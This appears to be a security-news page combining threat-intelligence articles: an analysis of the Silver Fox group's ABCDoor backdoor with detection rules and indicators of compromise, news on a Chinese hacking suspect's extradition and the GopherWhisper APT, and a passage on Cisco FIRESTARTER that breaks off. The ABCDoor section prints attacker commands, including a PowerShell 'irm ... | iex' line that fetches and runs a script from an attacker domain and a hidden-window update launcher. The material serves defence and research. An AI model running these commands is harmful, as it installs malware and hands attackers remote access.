- Utils: auxiliary functions (file upload/download, archive management, error log uploading, etc.)
Upon connecting, ABCDoor sends an auth message to the C2 with the following information in JSON format:
"role": "client",
"device_info": {
"device_name": device_name,
"os_name": os_name,
"os_version": os_version,
"os_release": os_release,
"device_id": device_id,
"install_channel": "<channel_name_from_registry>", # optional field
"first_install_time": "<install_time_from_registry>", # optional field
},
"version": 157 # hard-coded ABCDoor versionThe code for retrieving the device identifier (device_id) in the backdoor is somewhat peculiar:
device_id = Utility.get_machine_guid_via_file_func() device_id = Utility.get_machine_guid_via_reg()
First, the get_machine_guid_via_file_func function attempts to read an identifier from the file %LOCALAPPDATA%\applogs\device.log. If the file does not exist, it is created and initialized with a random UUID4 value. However, immediately after this, the get_machine_guid_via_reg function overwrites the identifier obtained by the first function with the value from HKLM:\SOFTWARE\Microsoft\Cryptography:MachineGuid. This likely indicates a bug in the code.
The primary characteristic of this backdoor is the absence of typical remote control features, such as creating a remote shell or executing arbitrary commands. Instead, it implements two alternative methods for manipulating the infected device:
- Emulating a double click while broadcasting the victim’s screen
- A
"file_open"message within theFileManagerclass, which calls theos.startfilefunction. This executes a specified file using theShellExecutefunction and the default handler for that file extension
For screen broadcasting, the backdoor utilizes a standalone ffmpeg.exe file included in the ABCDoor archive. While early versions could only stream from a single monitor, recent iterations have introduced support for streaming up to four monitors simultaneously using the Desktop Duplication API (DDA). The broadcasting process relies on the screen capture functions RemoteControl::ScreenRecorder::start_single_monitor_ddagrab, RemoteControl::ScreenRecorder::start_multi_monitor_ddagrab, and RemoteControl::ScreenRecorder::test_ddagrab_support. These functions generate a lengthy string of launch arguments for ffmpeg; these arguments account for monitor orientation (vertical or horizontal) and quantity, stitching the data into a single, cohesive stream.
Because ABCDoor runs within a legitimate pythonw.exe process, it can remain hidden on a victim’s system for extended periods. However, its operation involves various interactions with the registry and file system that can be used for detection. Specifically, ABCDoor:
- Writes its initial installation timestamp to the registry value HKCU:\Software\CarEmu:FirstInstallTime
- Creates the directory and file %LOCALAPPDATA%\applogs\device.log to store the victim’s ID
- Logs any exceptions to %LOCALAPPDATA%\applogs\exception_logs.zip. Interestingly, Silver Fox even implemented a
Utility::upload_exception_logsfunction to send this archive to a specified URI, likely to help debug and refine the malware’s performance
Additionally, ABCDoor features self-update and self-deletion capabilities that generate detectable artifacts. Updates are downloaded from a specific URI to %TEMP%\tmpXXXXXXXX\update.zip (where XXXXXXXX represents random alphanumeric characters), extracted to %TEMP%\tmpXXXXXXXX\update, and executed via a PowerShell command:
powershell -Command "Start-Sleep -Seconds 5; Start-Process -FilePath \"%TEMP%\tmpXXXXXXXX\update\update.ps1\" -ArgumentList \"%LOCALAPPDATA%\appclient\" -WindowStyle Hidden"
The existing ABCDoor process is then forcibly terminated.
ABCDoor versions
Through retrospective analysis, we discovered that the earliest version of ABCDoor (MD5: 5b998a5bc5ad1c550564294034d4a62c) surfaced in late 2024. The backdoor evolved rapidly throughout 2025. The table below outlines the primary stages of its evolution:
| Version | Compiled date (UTC) | Key updates | ABCDoor .pyd MD5 hash |
| 121 | 2024.12.19 18:27:11 | – Minimal functionality (file downloads, remote control using the Graphics Device Interface (GDI) in ffmpeg) – No OOP used – Registry persistence |
5b998a5bc5ad1c550564294034d4a62c |
| 143 | 2025.02.04 01:15:00 | Client updates – Task scheduler persistence – OOP implementation (classes) – Clipboard management – Process management – Asymmetric file and directory encryption |
c50c980d3f4b7ed970f083b0d37a6a6a |
| 152 | 2025.04.01 15:39:36 | – DPAPI encryption functions – Chunked file uploading to C2 |
de8f0008b15f2404f721f76fac34456a |
| 154 | 2025.05.09 13:36:24 | – Implementation of installation channels – Key combination emulation |
9bf9f635019494c4b70fb0a7c0fb53e4 |
| 156 | 2025.08.11 13:36:10 | – Retrieval and logging of initial installation time to the registry | a543b96b0938de798dd4f683dd92a94a |
| 157 | 2025.08.28 14:23:57 | – Use of DDA source in ffmpeg for monitor screen broadcasting | fa08b243f12e31940b8b4b82d3498804 |
| 157 | 2025.09.23 11:38:17 | – Compiled with Cython 3.0.7 (previous version used Cython 3.0.12) | 13669b8f2bd0af53a3fe9ac0490499e5 |
Evolution of ABCDoor distribution methods
Although the first version of the backdoor appeared in late 2024, the threat actor likely began using it in attacks around February or March 2025. At that time, the backdoor was distributed using stagers written in C++ and Go:
-
- C++ stagerThe file GST Suvidha.exe (MD5: 04194f8ddd0518fd8005f0e87ae96335) downloaded a loader (MD5: f15a67899cfe4decff76d4cd1677c254) from hxxps://mcagov[.]cc/download.php?type=exe. This loader then downloaded the ABCDoor archive from hxxps://abc.fetish-friends[.]com/uploads/appclient.zip, extracted it, and executed it.
- Go stagerThe file GSTSuvidha.exe (MD5: 11705121f64fa36f1e9d7e59867b0724) executed a remote PowerShell script:
powershell.exe -Command "irm hxxps://abc.fetish-friends[.]com/setup/install | iex"
This script downloaded the ABCDoor archive and launched it.
Later, from May to August 2025, Silver Fox varied their delivery techniques through several methods:
-
-
- Utilizing TinyURL:Stagers initially queried TinyURL links, which then redirected to the full addresses for downloading the next stage:
- hxxps://tinyurl[.]com/4nzkync8 -> hxxps://roldco[.]com/api/download/c51bbd17-ef08-4d6c-ab4c-d7bf49483dd6
- hxxps://tinyurl[.]com/bde63yuu -> hxxps://sudsmama[.]com/api/download/c8ea0a2c-42c2-4159-9337-ee774ed5e7cb
- Utilizing URLs with arguments formatted as
channel=[word_MMDD]: - hxxps://abc.fetish-friends[.]com/setup?channel=jiqi_0819
- hxxps://abc.fetish-friends[.]com/setup/install?channel=whatsapp_0826
- hxxps://abc.fetish-friends[.]com/setup/install?channel=dianhua-0903
- Utilizing TinyURL:Stagers initially queried TinyURL links, which then redirected to the full addresses for downloading the next stage:
-
Thanks to these “channel” names, we identified overlaps between ABCDoor and other malicious files likely belonging to Silver Fox. These are NSIS installers featuring the branding of the Ministry of Corporate Affairs of India (responsible for regulating industrial companies and the services sector). These installers establish a connection to the attackers’ server at hxxps://vnc.kcii2[.]com, providing them with remote access to the victim’s device. Below is the list of files we identified:
-
-
- RemoteInstaller_20250803165259_whatsapp.exe (MD5: 4d343515f4c87b9a2ffd2f46665d2d57)
- RemoteInstaller_20250806_004447_jiqi.exe (MD5: dfc64dd9d8f776ca5440c35fef5d406e)
- RemoteInstaller_20250808_174554_dianhua.exe (MD5: eefc28e9f2c0c0592af186be8e3570d2)
- MCA-Ministry.exe (MD5: 6cf382d3a0eae57b8baaa263e4ed8d00)
- MCA-Ministry.exe (MD5: 32407207e9e9a0948d167dca96c41d1a)
- MCA-Ministry.exe (MD5: d17caf6f5d6ba3393a3a865d1c43c3d2)
-
The file MCA-Ministry.exe (MD5: 32407207e9e9a0948d167dca96c41d1a) was also hosted on one of the servers used by the ABCDoor stagers and was downloaded via TinyURL:
hxxps://tinyurl[.]com/322ccxbf -> hxxps://sudsmama.com/api/download/50e24b3a-8662-4d2f-9837-8cc62aa8f697
Starting in November 2025, the attackers began using a JavaScript loader to deliver ABCDoor. This was distributed via self-extracting (SFX) archives, which were further packaged inside ZIP archives:
-
-
- CBDT.zip (MD5: 6495c409b59deb72cfcb2b2da983b3bb) (Related material.exe)
- November Statement.zip (MD5: b500e0a8c87dffe6f20c6e067b51afbf) (BillReceipt.exe)
- December Statement.zip (MD5: 814032eec3bc31643f8faa4234d0e049) (statement.exe)
- December Statement.zip (MD5: 90257aa1e7c9118055c09d4a978d4bee) (statement verify .exe)
- Statement of Account.zip (MD5: f8371097121549feb21e3bcc2eeea522) (Review the file.exe)
-
The ZIP archives were likely distributed through phishing emails. They contained one of two SFX files: BillReceipt.exe (MD5: 2b92e125184469a0c3740abcaa10350c) or Review the file.exe (MD5: 043e457726f1bbb6046cb0c9869dbd7d), which differed only in their icons.
When executed, the SFX archive ran the following script:
This script launched run_direct.ps1, a PowerShell script contained within the archive.
The run_direct.ps1 script checked for the presence of NodeJS in the standard directory on the victim’s computer (%USERPROFILE%\.node\node.exe). If it was not found, the script downloaded the official NodeJS version 22.19.0, extracted it to that same folder, and deleted the archive. It then executed run.deobfuscated.obf.js – also located in the SFX archive – using the identified (or newly installed) NodeJS, passing two parameters to it: an encrypted configuration string and a XOR key for decryption:
The JS code being executed is heavily obfuscated (likely using obfuscate.io). Upon execution, it writes the channel parameter value from the configuration to the registry at HKCU:\Software\CarEmu:InstallChannel as a REG_SZ type. It then downloads an archive from the link specified in the zipUrl parameter and saves it to %TEMP%\appclient_YYYYMMDDHHMMSS.zip (or /tmp on Linux). The script extracts this archive to the %USERPROFILE%\AppData\Local\appclient directory (%HOME%/AppData/Local/appclient on Linux) and launches it by running cmd /c start /min python/pythonw.exe -m appclient in background mode with a hidden window. After extraction, the script deletes the ZIP archive.
Additionally, the code calls a console logging function after nearly every action, describing the operations in Chinese:
Victims
As previously mentioned, Silver Fox RustSL loaders are configured to operate in specific countries: Russia, India, Indonesia, South Africa, and Cambodia. The most recent versions of RustSL have also added Japan to this list. According to our telemetry, users in all of these countries – with the exception of Cambodia – have encountered RustSL. We observed the highest number of attacks in India, Russia, and Indonesia.
The majority of loader samples we discovered were contained within archives with tax-related filenames. Consequently, we can attribute these attacks to a single campaign with a high degree of confidence. That Silver Fox has been sending emails on behalf of the tax authorities in Japan has also been reported by our industry peers.
Conclusion
In the campaign described in this post, attackers exploited user trust in official tax authority communications by disguising malicious files as documents on tax violations. This serves as another reminder of the critical need for vigilance and the thorough verification of all emails, even those purportedly from authoritative sources. We recommend that organizations improve employee security awareness through regular training and educational courses.
During these attacks, we observed the use of both established Silver Fox tools, such as ValleyRAT, and new additions – including a customized version of the RustSL loader and the previously undocumented ABCDoor backdoor. The attackers are also expanding their geographic focus: Russian organizations became a primary target in this campaign, and Japan was added to the supported country list in the malware’s configuration. Theoretically, the group could add other countries to this list in the future.
The Silver Fox group employs a multi-stage approach to payload delivery and utilizes a segmented infrastructure, using different addresses and domains for various stages of the attack. These techniques are designed to minimize the risk of detection and prevent the blocking of the entire attack chain. To identify such activity in a timely manner, organizations should adopt a comprehensive approach to securing their infrastructure.
Detection by Kaspersky solutions
Kaspersky security solutions successfully detect malicious activity associated with the attacks described in this post. Let’s look at several detection methods using Kaspersky Endpoint Detection and Response Expert.

The activity of the malware described in this article can be detected when the command interpreter, while executing commands from a suspicious process, initiates a covert request to external resources to download and install the Node.js interpreter. KEDR Expert detects this activity using the nodejs_dist_url_amsi rule.

Silver Fox activity can also be detected by monitoring requests to external services to determine the host’s network parameters. The attacker performs these actions to obtain the external IP address and analyze the environment. The KEDR Expert solution detects this activity using the access_to_ip_detection_services_from_nonbrowsers rule.

After running the command cmd /c start /min python/pythonw.exe -m appclient, the Silver Fox payload establishes persistence on the system by modifying the value of the UserInitMprLogonScript parameter in the HKCU\Environment registry key. This allows attackers to ensure that malicious scripts run when the user logs in. Such registry manipulations can be detected. The KEDR Expert solution does this using the persistence_via_environment rule.
Indicators of compromise
Network indicators:
ABCDoor C2
45.118.133[.]203:5000
abc.fetish-friends[.]com
abc.3mkorealtd[.]com
abc.sudsmama[.]com
abc.woopami[.]com
abc.ilptour[.]com
abc.petitechanson[.]com
abc.doublemobile[.]com
ABCDoor loader C2s
mcagov[.]cc
roldco[.]com
C2s for malicious remote control utilities
vnc.kcii2[.]com
Distribution servers for phishing PDFs, archives, and encrypted RustSL payloads
abc.haijing88[.]com
ValleyRAT C2
108.187.37[.]85
108.187.42[.]63
207.56.138[.]28
IP addresses
108.187.41[.]221
154.82.81[.]192
139.180.128[.]251
192.229.115[.]229
207.56.119[.]216
192.163.167[.]14
45.192.219[.]60
192.238.205[.]47
45.32.108[.]178
57.133.212[.]106
154.82.81[.]205
Hashes
Phishing PDF files
1AA72CD19E37570E14D898DFF3F2E380
79CD56FC9ABF294B9BA8751E618EC642
0B9B420E3EDD2ADE5EDC44F60CA745A2
6611E902945E97A1B27F322A50566D48
84E54C3602D8240ED905B07217C451CD
SFX archives containing ABCDoor JavaScript loader
2B92E125184469A0C3740ABCAA10350C
043E457726F1BBB6046CB0C9869DBD7D
ZIP archives containing malicious SFX archives
6495C409B59DEB72CFCB2B2DA983B3BB
B500E0A8C87DFFE6F20C6E067B51AFBF
90257AA1E7C9118055C09D4A978D4BEE
F8371097121549FEB21E3BCC2EEEA522
814032EEC3BC31643F8FAA4234D0E049
run.deobfuscated.obf.js
B53E3CC11947E5645DFBB19934B69833
run_direct.ps1
0C3B60FFC4EA9CCCE744BFA03B1A3556
Silver Fox RustSL loaders
039E93B98EF5E329F8666A424237AE73
B6DF7C59756AB655CA752B8A1B20CFFA
5390E8BF7131CAAAA98A5DD63E27B2BC
44299A368000AE1EE9E9E584377B8757
E5E8EF65B4D265BD5FB77FE165131C2F
3279307508F3E5FB3A2420DEC645F583
1020497BEF56F4181AEFB7A0A9873FB4
B23D302B7F23453C98C11CA7B2E4616E
A234850DFDFD7EE128F648F9750DD2C4
4FC5EC1DE89CE3FCDD3E70DB4A9C39D1
A0D1223CA4327AA5F7674BDA8779323F
70AE9CA2A285DA9005A8ACB32DD31ACE
DD0114FFACC6610B5A4A1CB0E79624CC
891DE2FF486A1824F2DB01C1BDF1D2E9
B0E06925DB5416DFC90BABF46402CD6F
AD39A5790B79178D02AC739099B8E1F4
D1D78CD1436991ADB9C005CC7C6B5B98
2C5A1DD4CB53287FE0ED14E0B7B7B1B7
E6362A81991323E198A463A8CE255533
CB3D86E3EC2736EE1C883706FCA172F8
A083C546DC66B0F2A5E0E2E68032F62C
70016DDBCB8543BDB06E0F8C509EE980
8FC911CA37F9F451A213B967F016F1F8
202A5BCB87C34993318CFA3FA0C7ECB0
06130DC648621E93ACB9EFB9FABB9651
F7037CC9A5659D5A1F68E88582242375
8AC5BEE89436B29F9817E434507FEF55
5ED84B2099E220D645934E1FD552AE3A
27A3C439308F5C4956D77E23E1AAD1A9
53B68CA8D7A54C15700CF9500AE4A4E2
1D1F71936DB05F67765F442FEB95F3FD
3C6AEC25EBB2D51E1F16C2EEF181C82A
7F27818E4244310A645984CCC41EA818
A75713F0310E74FFD24D91E5731C4D31
4FC8C78516A8C2130286429686E200ED
3417B9CF7ACB22FAE9E24603D4DE1194
933F1CB8ED2CED5D0DD2877C5EA374E8
B5CA812843570DCF8E7F35CACAB36D4A
ValleyRAT plugins installing ABCDoor
4A5195A38A458CDD2C1B5AB13AF3B393
E66BAE6E8621DB2A835FA6721C3E5BBE
ABCDoor stagers and loaders
04194F8DDD0518FD8005F0E87AE96335
F15A67899CFE4DECFF76D4CD1677C254
11705121F64FA36F1E9D7E59867B0724
Malicious VNC installers used in August 2025 attacks
4D343515F4C87B9A2FFD2F46665D2D57
DFC64DD9D8F776CA5440C35FEF5D406E
EEFC28E9F2C0C0592AF186BE8E3570D2
6CF382D3A0EAE57B8BAAA263E4ED8D00
32407207E9E9A0948D167DCA96C41D1A
D17CAF6F5D6BA3393A3A865D1C43C3D2
ABCDoor .pyd files
13669B8F2BD0AF53A3FE9AC0490499E5
5B998A5BC5AD1C550564294034D4A62C
C50C980D3F4B7ED970F083B0D37A6A6A
DE8F0008B15F2404F721F76FAC34456A
9BF9F635019494C4B70FB0A7C0FB53E4
A543B96B0938DE798DD4F683DD92A94A
FA08B243F12E31940B8B4B82D3498804



Italy moves to extradite Chinese national to the U.S. over hacking charges
Italy plans to extradite Xu Zewei to the U.S. over alleged hacks on COVID-19 research tied to state-backed operations.
Italy is moving to extradite Xu Zewei, the Chinese national arrested in 2025 at the request of U.S. authorities on cyber-espionage charges, Bloomberg reported.
The case stands out because it ties a single suspect, Xu, to cyber operations targeting sensitive research and major systems beyond the U.S. Authorities say he targeted universities and researchers working on COVID-19 vaccines, treatments, and testing between 2020 and 2021. Prosecutors also link him to a China state-backed hacking ecosystem, framing the activity as part of broader, politically motivated cyber operations.
In July 2025, Italian police arrested a Chinese national, Zewei Xu, at Milan’s Malpensa Airport on a U.S. warrant. Xu was arrested at Malpensa Airport on July 3rd after arriving on a flight from China. Authorities accused the man of cyberespionage, U.S. authorities linked him to the China-nexus group Hafnium (aka Silk Typhoon), which carried out attacks against U.S. government, including the US Treasury.
“Zewei Xu is wanted by the FBI for allegedly being part of a team of hackers that allegedly carried out espionage operations, particularly in 2020 on anti-COVID vaccines being produced at the University of Texas.” reported Italian news agency ANSA.
“Interior ministry documents said he is also accused of being part of a “large-scale cyber intrusion campaign orchestrated” by the Chinese government known as ‘Hafnium’, which “targeted thousands of computers around the world” to get information on “various U.S. government policies.”
The suspect’s family claims he is an innocent IT technician. His wife opposes his extradition, saying his Italian visa proves no wrongdoing and that he works as an IT manager at Shanghai GTA Semiconductor Ltd, developing systems and networks.
“Both my husband and I do not agree with extradition to the United States,” his wife told the Postal Police after the man’s arrest. “Him getting an entry visa to Italy should be a confirmation that we have not committed crimes, so I cannot understand the reason for my husband’s arrest.”
Italian police seized the documents and the devices of the suspect as requested by the U.S. authorities.
In broader terms, the Xu Zewei case shows how cyber espionage is increasingly handled through legal and diplomatic channels as well as technical defense. The extradition process is part of the response, but the deeper challenge is preventing these operations from succeeding in the first place. That means better patching, faster detection, stronger identity controls, and closer international coordination across Europe and the United States.
Follow me on Twitter: @securityaffairs and Facebook and Mastodon
(SecurityAffairs – hacking, China)
GopherWhisper: new China-linked APT targets Mongolia with Go-based malware
ESET found a new China-linked APT, tracked as GopherWhisper, targeting Mongolia using Go-based malware, loaders, and backdoors.
ESET researchers uncovered a new China-aligned APT group called GopherWhisper, targeting government institutions in Mongolia. The group’s arsenal includes a range of tools mainly written in Go, such as loaders and injectors, which are used to deploy multiple backdoors. This toolkit allows attackers to maintain access and control over compromised systems, showing a structured and evolving cyber-espionage operation.
ESET uncovered GopherWhisper in January 2025 after finding the LaxGopher backdoor on a Mongolian government system. GopherWhisper uses legitimate platforms like Discord, Slack, Outlook, and file.io for command-and-control and data exfiltration. By finding API tokens, researchers accessed many C&C messages, revealing the group’s activity.
“ESET researchers have discovered a previously undocumented China-aligned APT group that we have
named GopherWhisper. The group wields a wide array of tools mostly written in Go, using injectors and
loaders to deploy and execute various backdoors in its arsenal.” reads the report published by ESET. “For C&C communication and exfiltration, GopherWhisper abuses legitimate services. In the observed campaign, the threat actors mainly targeted a government entity in Mongolia.
Further analysis revealed a full toolkit of mainly Go-based malware with no links to known groups, leading to the creation of a new attribution. The group deploys multiple backdoors and tools to gain control, execute commands, and steal data. JabGopher injects LaxGopher into svchost.exe, while LaxGopher communicates via Slack, runs commands, and downloads payloads like CompactGopher, which compresses and exfiltrates files. RatGopher uses Discord for command execution, and SSLORDoor handles file operations over encrypted sockets. Additional tools include FriendDelivery, a loader, and BoxOfFriends, which uses Microsoft 365 Outlook APIs for covert command-and-control communication.
Researchers uncovered GopherWhisper’s operations by extracting thousands of messages from Slack, Discord, and Outlook accounts used for command-and-control. Message timestamps showed activity mainly during UTC+8 working hours, suggesting alignment with the Chinese government. Attackers first used these platforms to test malware, then reused them for active operations without clearing logs. Slack communications mainly handled file and disk commands and included links to GitHub code used for development. Discord channels contained early backdoor code and revealed details about operator machines, including a VMware-based setup. Outlook accounts supported covert communication through draft emails, with timelines linking account creation to malware development.
“In addition to the Slack and Discord communication, we were also able to extract email messages used for communication between the BoxOfFriends backdoor and its C&C via the Microsoft Graph API. There we noticed that the welcome email message from Microsoft, from when the account was created, had never been deleted.” continues the report. “This message confirmed that the account barrantaya.1010@outlook[.]com was created on July 11th, 2024, just 11 days before the creation of the FriendDelivery DLL – the loader used to execute BoxOfFriends – on July 22nd, 2024.”
ESET researchers discovered about 12 infected systems within a Mongolian government entity and believe dozens more victims exist based on Slack and Discord C&C traffic.
“Our investigation into GopherWhisper revealed an APT group that uses a varied toolset of custom loaders, injectors, and backdoors.” concludes the report. “By analyzing the C&C communications obtained from the attacker-operated Slack and Discord channels, and from draft Outlook email messages, we were able to gain additional information about the group’s inner workings and post-compromise activities.”
More details and IoCs are available in the full white paper and GitHub repository.
Follow me on Twitter: @securityaffairs and Facebook and Mastodon
(SecurityAffairs – hacking, China)
UAT-4356's Targeting of Cisco Firepower Devices

Cisco Talos is aware of UAT-4356's continued active targeting of Cisco Firepower devices’ Firepower eXtensible Operating System (FXOS). UAT-4356 exploited n-day vulnerabilities (CVE-2025-20333 and CVE-2025-20362) to gain unauthorized access to vulnerable devices, where the threat actor deployed their custom-built backdoor dubbed “FIRESTARTER.” FIRESTARTER considerably overlaps with the technical capabilities of RayInitiator’s Stage 3 shellcode that processes incoming XML-based payloads to endpoint APIs.
In early 2024, Cisco Talos attributed ArcaneDoor, a state-sponsored campaign focused on gaining access to network perimeter devices for espionage, to UAT-4356.
Customers are advised to refer to Cisco’s Security Advisory for mitigation and detection guidance, indicators of compromise (IOCs), affected products, and applicable software upgrade recommendations.
The FIRESTARTER backdoor
FIRESTARTER is a malicious backdoor implanted by UAT-4356 that allows remote access and control to execute arbitrary code inside the LINA process, a core component of Cisco’s ASA and FTD appliances running FXOS.
Persistence
UAT-4356 established persistence for FIRESTARTER on compromised devices by manipulating the mount list for Cisco Service Platform (CSP), namely “CSP_MOUNT_LIST”, to execute FIRESTARTER. The mount list allows programs and commands to be executed as part of the device’s boot sequence. The persistence mechanism triggers during graceful reboot (i.e., when a process termination signal is received). FIRESTARTER also checks the runlevel for value 6 (indicating device reboot) and in case of a match, writes itself to backup location “/opt/cisco/platform/logs/var/log/svc_samcore.log" and updates the CSP_MOUNT_LIST to copy itself back to “/usr/bin/lina_cs” and then be executed. When FIRESTARTER runs after a reboot, it restores the original CSP_MOUNT_LIST and removes the trojanized copy. Because the runlevel triggers establishment of this transient persistence mechanism, a hard reboot (for example, after the device has been unplugged from power) effectively removes the implant from the device.
FIRESTARTER has used the following commands to establish persistence for itself using the transient persistence mechanism:
